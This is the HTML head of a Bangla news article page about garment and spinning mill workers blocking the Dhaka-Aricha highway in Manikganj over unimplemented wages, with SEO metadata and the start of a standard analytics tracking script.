

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailydeshbartaman.com/%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%95%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%B8%E0%A6%A1%E0%A6%BC%E0%A6%95-%E0%A6%85%E0%A6%AC%E0%A6%B0%E0%A7%8B%E0%A6%A7-%E0%A6%95%E0%A6%B0/
body_size: 138716
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailydeshbartaman.com/xmlrpc.php"/>

		<title>মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ - Dainik Desh Bartaman</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় মানিকগঞ্জে ঢাকা-আরিচা মহাসড়ক অবরোধ করে বিক্ষোভ করেছেন মানিকগঞ্জের সাটুরিয়া উপজেলার রাইজিং স্পিনিং মিলের শ্রমিকরা। আন্দোলনের কারণে প্রায় ঘণ্টা খানেক ঢাকা-আরিচা মহাসড়কে যানবাহন চলাচল বন্ধ ছিল। মঙ্গলবার (২ জানুয়ারি) সকাল সাড়ে ৮টার দিকে রাইজিং স্পিনিং মিলের শ্রমিকরা দাবি আদায়ে ঢাকা-আরিচা মহাসড়কে এসে অবস্থান নেন। কারখানা কর্তৃপক্ষ স্থানীয় চেয়ারম্যান ও" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Reduanul Hoque"/>
	<link rel="canonical" href="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dainik Desh Bartaman - Dainik Desh Bartaman" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ - Dainik Desh Bartaman" />
		<meta property="og:description" content="সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় মানিকগঞ্জে ঢাকা-আরিচা মহাসড়ক অবরোধ করে বিক্ষোভ করেছেন মানিকগঞ্জের সাটুরিয়া উপজেলার রাইজিং স্পিনিং মিলের শ্রমিকরা। আন্দোলনের কারণে প্রায় ঘণ্টা খানেক ঢাকা-আরিচা মহাসড়কে যানবাহন চলাচল বন্ধ ছিল। মঙ্গলবার (২ জানুয়ারি) সকাল সাড়ে ৮টার দিকে রাইজিং স্পিনিং মিলের শ্রমিকরা দাবি আদায়ে ঢাকা-আরিচা মহাসড়কে এসে অবস্থান নেন। কারখানা কর্তৃপক্ষ স্থানীয় চেয়ারম্যান ও" />
		<meta property="og:url" content="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0/" />
		<meta property="article:published_time" content="2024-01-02T07:42:32+00:00" />
		<meta property="article:modified_time" content="2024-01-02T07:42:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ - Dainik Desh Bartaman" />
		<meta name="twitter:description" content="সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় মানিকগঞ্জে ঢাকা-আরিচা মহাসড়ক অবরোধ করে বিক্ষোভ করেছেন মানিকগঞ্জের সাটুরিয়া উপজেলার রাইজিং স্পিনিং মিলের শ্রমিকরা। আন্দোলনের কারণে প্রায় ঘণ্টা খানেক ঢাকা-আরিচা মহাসড়কে যানবাহন চলাচল বন্ধ ছিল। মঙ্গলবার (২ জানুয়ারি) সকাল সাড়ে ৮টার দিকে রাইজিং স্পিনিং মিলের শ্রমিকরা দাবি আদায়ে ঢাকা-আরিচা মহাসড়কে এসে অবস্থান নেন। কারখানা কর্তৃপক্ষ স্থানীয় চেয়ারম্যান ও" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#blogposting","name":"\u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09aa\u09cb\u09b6\u09be\u0995 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad - Dainik Desh Bartaman","headline":"\u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09aa\u09cb\u09b6\u09be\u0995 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad","author":{"@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author"},"publisher":{"@id":"https:\/\/dailydeshbartaman.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2024\/01\/\u09aa\u09cb\u09b6\u09be\u0995-\u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0-\u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad.jpg","width":725,"height":400},"datePublished":"2024-01-02T13:42:32+06:00","dateModified":"2024-01-02T13:42:32+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#webpage"},"isPartOf":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#webpage"},"articleSection":"\u09ac\u09bf\u09b6\u09c7\u09b7, \u09b6\u09bf\u09b2\u09cd\u09aa-\u09ac\u09be\u09a3\u09bf\u099c\u09cd\u09af"},{"@type":"BreadcrumbList","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com#listItem","position":1,"name":"Home","item":"https:\/\/dailydeshbartaman.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/industry-and-commerce\/#listItem","name":"\u09b6\u09bf\u09b2\u09cd\u09aa-\u09ac\u09be\u09a3\u09bf\u099c\u09cd\u09af"}},{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/industry-and-commerce\/#listItem","position":2,"name":"\u09b6\u09bf\u09b2\u09cd\u09aa-\u09ac\u09be\u09a3\u09bf\u099c\u09cd\u09af","item":"https:\/\/dailydeshbartaman.com\/category\/industry-and-commerce\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#listItem","name":"\u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09aa\u09cb\u09b6\u09be\u0995 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#listItem","position":3,"name":"\u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09aa\u09cb\u09b6\u09be\u0995 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad","previousItem":{"@type":"ListItem","@id":"https:\/\/dailydeshbartaman.com\/category\/industry-and-commerce\/#listItem","name":"\u09b6\u09bf\u09b2\u09cd\u09aa-\u09ac\u09be\u09a3\u09bf\u099c\u09cd\u09af"}}]},{"@type":"Organization","@id":"https:\/\/dailydeshbartaman.com\/#organization","name":"Dainik Desh Bartaman","description":"Dainik Desh Bartaman","url":"https:\/\/dailydeshbartaman.com\/"},{"@type":"Person","@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author","url":"https:\/\/dailydeshbartaman.com\/author\/reduan\/","name":"Reduanul Hoque","image":{"@type":"ImageObject","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/18adf4e1cd27d72bd7eb65ac660a0b0ca4749f520a11e294923e9cbcd727ae49?s=96&d=mm&r=g","width":96,"height":96,"caption":"Reduanul Hoque"}},{"@type":"WebPage","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#webpage","url":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/","name":"\u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09aa\u09cb\u09b6\u09be\u0995 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad - Dainik Desh Bartaman","description":"\u09b8\u09b0\u0995\u09be\u09b0 \u09a8\u09bf\u09b0\u09cd\u09a7\u09be\u09b0\u09bf\u09a4 \u09ac\u09c7\u09a4\u09a8 \u0995\u09be\u09a0\u09be\u09ae\u09cb \u09ac\u09be\u09b8\u09cd\u09a4\u09ac\u09be\u09df\u09a8 \u09a8\u09be \u0995\u09b0\u09be\u09df \u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7 \u09a2\u09be\u0995\u09be-\u0986\u09b0\u09bf\u099a\u09be \u09ae\u09b9\u09be\u09b8\u09dc\u0995 \u0985\u09ac\u09b0\u09cb\u09a7 \u0995\u09b0\u09c7 \u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad \u0995\u09b0\u09c7\u099b\u09c7\u09a8 \u09ae\u09be\u09a8\u09bf\u0995\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09b8\u09be\u099f\u09c1\u09b0\u09bf\u09df\u09be \u0989\u09aa\u099c\u09c7\u09b2\u09be\u09b0 \u09b0\u09be\u0987\u099c\u09bf\u0982 \u09b8\u09cd\u09aa\u09bf\u09a8\u09bf\u0982 \u09ae\u09bf\u09b2\u09c7\u09b0 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09b0\u09be\u0964 \u0986\u09a8\u09cd\u09a6\u09cb\u09b2\u09a8\u09c7\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u09aa\u09cd\u09b0\u09be\u09df \u0998\u09a3\u09cd\u099f\u09be \u0996\u09be\u09a8\u09c7\u0995 \u09a2\u09be\u0995\u09be-\u0986\u09b0\u09bf\u099a\u09be \u09ae\u09b9\u09be\u09b8\u09dc\u0995\u09c7 \u09af\u09be\u09a8\u09ac\u09be\u09b9\u09a8 \u099a\u09b2\u09be\u099a\u09b2 \u09ac\u09a8\u09cd\u09a7 \u099b\u09bf\u09b2\u0964 \u09ae\u0999\u09cd\u0997\u09b2\u09ac\u09be\u09b0 (\u09e8 \u099c\u09be\u09a8\u09c1\u09df\u09be\u09b0\u09bf) \u09b8\u0995\u09be\u09b2 \u09b8\u09be\u09dc\u09c7 \u09ee\u099f\u09be\u09b0 \u09a6\u09bf\u0995\u09c7 \u09b0\u09be\u0987\u099c\u09bf\u0982 \u09b8\u09cd\u09aa\u09bf\u09a8\u09bf\u0982 \u09ae\u09bf\u09b2\u09c7\u09b0 \u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09b0\u09be \u09a6\u09be\u09ac\u09bf \u0986\u09a6\u09be\u09df\u09c7 \u09a2\u09be\u0995\u09be-\u0986\u09b0\u09bf\u099a\u09be \u09ae\u09b9\u09be\u09b8\u09dc\u0995\u09c7 \u098f\u09b8\u09c7 \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09a8 \u09a8\u09c7\u09a8\u0964 \u0995\u09be\u09b0\u0996\u09be\u09a8\u09be \u0995\u09b0\u09cd\u09a4\u09c3\u09aa\u0995\u09cd\u09b7 \u09b8\u09cd\u09a5\u09be\u09a8\u09c0\u09df \u099a\u09c7\u09df\u09be\u09b0\u09ae\u09cd\u09af\u09be\u09a8 \u0993","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailydeshbartaman.com\/#website"},"breadcrumb":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#breadcrumblist"},"author":{"@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author"},"creator":{"@id":"https:\/\/dailydeshbartaman.com\/author\/reduan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2024\/01\/\u09aa\u09cb\u09b6\u09be\u0995-\u09b6\u09cd\u09b0\u09ae\u09bf\u0995\u09a6\u09c7\u09b0-\u09ac\u09bf\u0995\u09cd\u09b7\u09cb\u09ad.jpg","@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#mainImage","width":725,"height":400},"primaryImageOfPage":{"@id":"https:\/\/dailydeshbartaman.com\/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0\/#mainImage"},"datePublished":"2024-01-02T13:42:32+06:00","dateModified":"2024-01-02T13:42:32+06:00"},{"@type":"WebSite","@id":"https:\/\/dailydeshbartaman.com\/#website","url":"https:\/\/dailydeshbartaman.com\/","name":"Dainik Desh Bartaman","description":"Dainik Desh Bartaman","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailydeshbartaman.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Dainik Desh Bartaman"/>
<meta property="og:url" content="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0/"/>
<meta property="og:title" content="মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ"/>
<meta property="og:image" content="https://dailydeshbartaman.com/wp-content/uploads/2024/01/পোশাক-শ্রমিকদের-বিক্ষোভ.jpg"/>
<meta property="article:section" content="শিল্প-বাণিজ্য"/>
<meta property="og:description" content="সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় মানিকগঞ্জে ঢাকা-আরিচা মহাসড়ক অবরোধ করে বিক্ষোভ করেছেন মানিকগঞ্জের সাটুরিয়া উপজেলার রাইজিং স্পিনিং মিলের শ্রমিকরা। আন্দোলনের কারণে প্রায় ঘণ্টা খানেক ঢাকা-আরিচা মহাসড়কে যানবাহন চলাচল বন্ধ ছিল।মঙ্গলবার (২ জা"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0/"/>
<meta name="twitter:title" content="মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ"/>
<meta name="twitter:description" content="সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় মানিকগঞ্জে ঢাকা-আরিচা মহাসড়ক অবরোধ করে বিক্ষোভ করেছেন মানিকগঞ্জের সাটুরিয়া উপজেলার রাইজিং স্পিনিং মিলের শ্রমিকরা। আন্দোলনের কারণে প্রায় ঘণ্টা খানেক ঢাকা-আরিচা মহাসড়কে যানবাহন চলাচল বন্ধ ছিল।মঙ্গলবার (২ জা"/>
<meta name="twitter:image" content="https://dailydeshbartaman.com/wp-content/uploads/2024/01/পোশাক-শ্রমিকদের-বিক্ষোভ.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; Feed" href="https://dailydeshbartaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; Comments Feed" href="https://dailydeshbartaman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainik Desh Bartaman &raquo; মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ Comments Feed" href="https://dailydeshbartaman.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%bf%e0%a6%95%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a6%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailydeshbartaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailydeshbartaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WPTG0Y1053"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dailydeshbartaman.com\/%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%95%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%B8%E0%A6%A1%E0%A6%BC%E0%A6%95-%E0%A6%85%E0%A6%AC%E0%A6%B0%E0%A7%8B%E0%A6%A7-%E0%A6%95%E0%A6%B0\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WPTG0Y1053',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WPTG0Y1053', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
